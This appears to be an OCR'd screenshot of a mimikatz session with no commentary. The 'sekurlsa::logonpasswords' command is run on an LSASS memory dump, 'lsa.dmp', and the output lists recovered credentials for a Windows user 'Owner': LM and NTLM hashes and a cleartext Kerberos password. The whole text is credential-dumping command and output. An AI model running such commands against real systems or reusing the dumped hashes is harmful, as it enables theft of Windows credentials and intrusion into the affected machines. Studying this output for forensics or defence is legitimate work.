 mimikatz 2.2.0 x86 (oe.eo)
Switch to MINIDUMP : 'lsa.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsa.dmp' file for minidump...
Authentication Id : 0 ; 67012 (00000000:000105c4)
Session : Interactive from 0
User Name : Owner
Domain : TOMAS-2D5AEC8D0
Logon Server : TOMAS-2D5AEC8D0
Logon Time : 2019-12-19 9:24:16
SID : S-1-5-21-1659004503-527237240-682003330-1003
msv :
[00000002] Primary
* Username : Owner
* Domain : TOMAS-2D5AEC8D0
* LM : b7eab2f3aad8ad3daad3b435b51404ee
* NTLM : ed1bfaeb3063716ab7fe2a11faf126d8
* SHA1 :
kerberos :
* Username : Owner
* Domain : TOMAS-2D5AEC8D0
* Password : vv
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2019-12-19 9:24:10
SID : S-1-5-19
msv :
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :